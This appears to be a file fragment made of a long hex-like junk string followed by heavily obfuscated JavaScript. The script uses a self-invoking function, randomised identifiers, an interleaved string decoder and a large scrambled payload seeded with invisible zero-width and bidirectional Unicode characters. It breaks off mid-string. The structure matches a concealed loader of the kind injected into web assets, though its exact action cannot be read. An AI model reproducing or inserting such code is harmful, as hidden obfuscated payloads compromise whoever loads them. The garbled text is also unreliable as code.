Z94F71Y66b8@f71Z3146Bcd2070c7297DZZ2370@561Z21669b5243fcc2768ZXD72cd51F7dY5X189e13d87D73c88DZ33999e1134a1f84Fa619a0F450Y4B059a3N12965Kd65Z1JB5bc0,c60B71d22771677c11947832083da2d87Y5f148D32B8cdf3f51DD3D97f43Y93F03ZY4XX:X9afd526bf454a2101Xb2;656BXD15FBF157282Ld7Ybf2477cc1b3c9aX94697F046D1388FY22B8De4fd93X64259X54cY3a91Z3fYZ)35aB1F25FB6~[base64]~X65bc2fae.Y6X6fG969B51X7596d26YZ32380D51B7D95278bZFe6597cX94097XX459Zf34a8BF84FY6fd54ab#259ZZ48b1FX50Y8ba54b4%069c0e11Dba1X6284216eZ0186ZZ22a31a4Z7348bX23990X73e95ec439YF164e33FY3Y43e9eXY53aacb*7a4T84Z6X+45eadUZ1689e44584e371Z5;D7198f25bB3f23ZD72B73d7FX539D2985e9Q82B98ef469DF44bY2f950Y7FX5596P35ab1V85fb6TD64BB1269Z033BZV67273]d6Db922799aD679c32f3Dd42383X1X5587Be83f96XD449bf249Y0f74Xa5FZ53YYT174f15Bb1O85Yb0b953B3FF68bfX01cBFI97583Pf78Z9D26ac32B77DB21358Y2579X3274YX82c94X0359BBBf794f24796aa1d72f6W49XFX4aB3;a2b67J254771467bb+f6174116386257Yc32739D1237fd22038ab^04aDB_740ZY3d87ee384ace419ZZ2*c96I056adff557c9f.Z63BY1168BF166DZ41B72c92077ce2598157Fd52Z7XD4DD77D7238cX3{440e32d99a7339cXDf84DX83Za6ea-dabef57Y3f85e7Xba5fb5QF68b11165b9162093e86c7Y1474Z02980a1dd78caed8add3185D7XY87d9fc99e0469aXX4552c51a64f5215ade4DB4H9]dB7?466YX13337DL771c71X70Z6ed107dd42b82d93087de358Ze33Y91X83F96@986F0469def454XX84894fd5475B1549e+a18a4,D5e69BX59ad175B7X1c60c81469ZFef2bD02977c821868ZFF54D8X680X02Z95XZ*D49e43659f6499DF14356f34568F558Y9M56167DY2F79:a366FF66fB96Xa9c8XZ36Z02Y80d7297FY6c9368de43b92e94097ee459ZF34aa1f84fZ23fY9ff56a8feW7Y1#14dB6~D2X6Y,D57c3d15dc61722771266d01437D51981cd2288Y8X47cDF3592d62F979Z=f64e8f690F03ca5FZ1D59F44669[659YDN15366,35578Rf68Z51572B615717cef448X1F4b84fe81D73478e23458Y22Z96ec4395XB1235a2F950a7FX55YZQ35aB1G85FD21cB2fc6887aa.16ec51Z73ca2178cf267dd42B9X1d79DDde78d8248De4-541DX4286a8459de14bY3F8FX7194@158af!65Db4~b62B91067be156cZ31a8dJZ68ZZcd67c7137cd3F430D83074de368B9Z2Y8ZX8XD60B5FF8be74b6aY31dY0F548a9P0Y7f0F75c60d850aa)X67ab14R26fc61d74ZB2279D0277XD52Z9fe975d1355477e43b92e94097XX45B8*28Bf44193XB1B3e95@259b0S75XB5:Z63d65ea9|8646dR767b31c7394D06DD11537Z4277dDY2282dfX4577ae73e95ec439af1489ff64Da4e552Y9R057aeH55cB3Ua61b8GF821059YX1662BF151ebe10407Z1977cc1b2F841e7eZY338Yabe790d42Z4eeb3489f13D9Yf0F991ea529X]2485Zcff25FB6|D64bb1269Z0176XZ51c73ca2178eb6Yc62Y2bZ52571da31528X338ZX02X88e23251X3378Ye43ca0a71a3daaL158afW65dB4IB62b91067be156cZ31Y71c81f92116DD1d26ccc1881D8f935DY3387D52F89D9f883ef319bDF474eZ1X451Y8FF56YD[45BB2Q960B7&e65BZ136ac1186fZ61d74cb22951974Z5d57FD51d4e8a&162ae176FD1{a68Y53X93e3F54aX244a3c3ff75R143YDf1595ed75877fb64BZc13457Z41B72Z92077ZX257cd32Y81d82f86DD348be239YZf682de426184F1489ff64Da4fb52a9#057YX+55cB3.a61b8(f66D958b41819B3135fZ81f407Z217ace1c76d0203FDD298bda2Y3Xb1D44198ef469DF44BY2F950a7fe55YZV35Yb1}85FB6~D64BB1285|8286eL868B41D7495d179c21738d62284D323378c2Z7eaeea93DB4598a84692f44393a71Y6Fb94969cdf05DB4%b62B91067be156Zc31a71c81F76cd247bd22980D72eY12Z33cd2D79X2395a963X87dcFD9aF337a0XZ4X9ded&156F64878B45da5Uf6272NF68ac1561c3126276e93e88204568d52c83da3188DF368dX43b92X94097ee459cf34aBDL793ef537295U259b0#75XB5-Z63ba1168BF166dZ41b8ed864c0244366BD2Y81d82F86DD348Be23990X73e95ec43b63591F5f690f03Za5fc1d59f654a9f817Y8%Y58aabf3255c21970c71X75ZZ237ad1287fD62D84DB3289X037aa2985e9XY84e43099f0114De448Y8B44e96FY48a6B32649B6UD64bb1269Z0176eZ51c73ZY2178cf267dD42B82D93087fa7d9fe37DDD2992X9VY46dd41Y1YD4b97f94898YZ1F74f8R6a0=04Zb5;Z2D69%456791669bd1163761365882b72ZXX487Z62a7Y8cFF549e2F5b941e91DB428cYB4295f01660F0127497J45Bb2-960B7)e65BZ136aZ1186fc61d74cb2279D0277Xd548D3da7accfc38X12993e6F681d93d9Yf0f568BD)79FZ4X754YB;259B0G75eB5-Z63BY1168bf166dZ41b72Z93c86126ed2F1146Bd82F86dd348bX23990X73e95ec439af1489ff64dc03F9bffI09aFY46YF^62763fa5XBXca64ac105eBZc93Z5FZZ237ad1287Fd62d84db3289e0378Xe53c93XY4198ef469D1093B5F993f33FY8ff205cF357B7Z361YDJf5XYXc2358YTe1Zb61662cb22437F1a6Z8f2Z7fd327798Z297b9e2e88X83246b9:e58e9154eD245a1F242YBYF3aY2F759B1@55FYX#756bfDF29b9db3d60ZD247bd22980D72X85DZ338aX1388FX63d94XB4299F0479e1190XZ5051XB4b97)05778b45DY5FY5672K365b3N51a6f:F6191ZD76be136f8B187Bd12X72d12D7bdfX6597ce94097XX459cf34aa1f84fY6fd54ab.259b0N75XB5@c63ba2D77P35Fc3e2^572Z92077ce257Zd32Y81D82f86dd348bX23990e75YY4308cf0Tf329FF64Da4FB52a9G057YX(55cb3_a61b82b75^15dc1X0V370c71X75ZZ237ad1287fd62Da0XY85ce238BD7348aB1d42B98XF469df44ba2f950Y7fe55Z8569FF45ZY8}55b64]45686Z267bd1770B9196dc11e287d1777Z32Z83Y4X089ZD2547X42d82ea3693X9f4678YF74Xa5FZ53YY~158YF}65db4&b62b91083N6276c^666B21B7293ZF77c01536d42082D12135Y81481e32b9094Uc96X24696f1115Beb.c6F92ff56ad=45bb2_960b7(X65BZ136YZ1188B161dB71763cc2344802871c6e784DD218YD63887d7XB5eB83Y8Zf1408bF4f870F34ca7ff549a:3,7a2T4,cB0FF66681368ae_65Zbe116f93dd759YBD2a81d82F86DD348bX23990X73e95XZ4384f1489Ff64da4fb52a9~057YX.55cB3?Y7Dfc58BZBD57b7{36cc3X420Z51e72Z4166bd3293acb2D7bZDX237d72959953a93X7398bf1439eYF3Z9FF55296f5519F(3PY7dY0!d64BB1269Z0176Xc51Z73ca2178cf2699X36FZB2F4X71de358Ze33Y91e83f96ed449BRe58f33Z91F945Y2f81f4299R65dB4Ib62b91067be156ZZ336c4MD62ca1673c9d272Z4F430D52X7cZD268b91X680X02c95ec}D49F2368eb04D96XB539FFZ525dD0F360B7|e65BZ136ac1186Fc61d74ZB2279XZ6f90d56Fcf1b84DBFZ38e0297X9f3d89XB3Y8Y9X117af33DF22d4Za7c711a1c22548B5Jc63BY1168bf166dZ41B72c92077ZXUF7ZD32a81D82F86dd348bX23990X73X95?887e34748e2428eF74e6Fab43YZ:159ab|017B1:a58a9T221bb~367B5132093B6237aD1287FD62D84db3289X0378Xe53Z93ea4198-b8f9D3797X34cY3c4H09Bed10adH054a8FYNDYYFZ1Fb1,165b21864B41566851074Z42070822982D0217a992c7DX03641B4?953X41033Y0f74Xa5FZ53aa+158afU65DB4{b62B91067be1588?B2D71116393ZF74cd1B6cc9257592307ZDX2d7D91G459Y33355b7DY479Xf54Za3fa51Y8FF56adG45bb2*960b7LX65bc2fBYc161b3e31fZ41d6BBZ1975Z5X270c82D748aFD529Z34597ce94097ee459Zf34Ya1f84fa6FD54YB@259B0.75XD15c63,35585Z166BFLd5eBB176784?F68d01Z79cfda2fc92975de3556923790de2f88Y73991e63e99XD429aFD*275ca14YZD1F461B8{[base64]#Z697Y146FB61Y78a91270c0157dcf29368c1777cb35799c3Y7ee63287XDUD83a5389Bf14e92eb5392b44162BB17a3+357Y8;71b73c33659Z61D74ZB2279d0277eD52Z83da3188DF368de43B92X9409717779Z236bd3194fc92Z82df238DdfF15eB5VZ63BY1168bf166Dc41B72Z92077ce257Zd346901Y84DY3183d9!02390X73e95XZ439aF1489fF64DY4FB52a91c66F24XB2D1F461b8_F66bd146Bc21970c71X91db76bf147Zc8257bY2Z51c89X0378eX53Z93ea4198XF46b94790e54D99f64Z55F54777b34Bae%461Y5FX666bZ05aBYQ66fc6X723ZZ10688a2770Z52d79d62c37aacd3Y91X83f96XD449Bf249Y0f74XY5FZ53c645Y1*5,6a0V04ZB5(c2D69W164BY175bb41c2cb91272cf177B82f51885DZ338ae1388fX63D94eb4299f0479ef54ca3FY6dF1FF99F945YXJ52662FD4f72fe65YB%f5cc2c663B5d866c2236aZD2770831X7Ydb2285df2848db2c8fX5F063B8=293BFe24Fa6fd54ab[259b0I75XB5.Z63BY1168bf166dZ437BYdb20BY1Y66cf2647832B74Z9XY88D43685d5e95cb83b91XX329cXX125cecND7093&057YXK55cB3!a61b8|F66bd146BZ21970c71e75X8737a1474Z02980Y1dd85ce2344e13a7Xe73395X43448bb289YX64850f6fe96_048Y8f551YZfb5bb8:a12{Z4917Z4,e5d73Jd62c610727D1874d41X84d6DX83DBe35eda3b82e53F88Y9IX58f01538Y5fc53YYQ158af}[base64]*35YB1{85fB6:D64BB1269Z0176eZ51c8fD965Z1254467d42B82D93087de358cX33a91X83f96ed60aa3692f61538a5FZ53YYJ158YFH65DB4JB62D51FBY|358c0{c69bfe6V960ZD247bd22980d72ea1XB80cb2a86adD03d94XB42b5FF8Be74B6a8De451a8FF56Z9579XK452b0Ub%eb8_X5687Z362Z2D560Z31968c21735c8282ea1F640db2288d6348FB0d34097ee45B8468df3419FFYFDa7FD4576B251b1c45ea8K855YD1124b7171d90e52fca1177c5237e9fZ22F86DD34Y7357ZX2308Xe9ec96ec3465Y140Y0b340a8XX4eabP113Y6?6?c7fd41Xb9{066b4126d8eb11e75cc2396246bD11F7Dd8DB85db2354902F8fY23782X13D54e7474dc0155ffa41Y7F553YXZFf27Bc54fb3ff6B87YY337d_D70c0163f9780671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R 